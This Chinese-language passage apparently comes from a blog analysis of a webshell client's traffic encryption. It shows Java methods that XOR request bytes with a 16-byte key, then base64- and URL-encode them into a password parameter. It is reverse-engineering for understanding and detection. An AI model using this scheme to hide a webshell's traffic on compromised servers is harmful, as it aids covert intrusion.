}
他在这里面是调用了encode方法byte[] requestData2 = this.shellContext.getCryptionModel().encode(requestData);,对应的Cryption的encode方法如下
public byte[] encode(byte[] data) {
    try {
        return E(data);
    } catch (Exception e) {
        Log.error(e);
        return null;
    }
}
调用E方法,E方法如下
public byte[] E(byte[] cs) {
    int len = cs.length;
    for (int i = 0; i < len; i++) {
        cs[i] = (byte) (cs[i] ^ this.key[(i + 1) & 15]);
    }
    return (this.pass + "=" + URLEncoder.encode(functions.base64Encode(cs))).getBytes();
}
这里主要是用了异或来加密流量,也就是先异或,再base64,再url编码。大概就是这样吧哈哈,懒得写了。